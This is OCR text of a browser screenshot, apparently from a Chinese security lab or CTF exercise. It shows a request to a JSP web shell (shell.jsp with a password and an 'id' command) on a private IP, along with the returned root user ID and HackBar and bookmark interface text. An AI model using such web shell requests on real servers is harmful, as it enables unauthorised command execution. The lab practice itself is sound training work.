 192.168.124.136:8080/shell.jsp?pwd=lnng&i=id
ABP
个人博客 安全咨询论坛 大佬博客 在线工具 靶场和ctf 学校网站网课实验 其他书签 移动设备上的书签
uid=0(root) gid=0(root) groups=0(root)
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar ABP Adblock Plus 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://192.168.124.136:8080/shell.jsp?pwd=lnng&i=id
Split URL
Execute
Post data Referer User Agent Cookies Clear All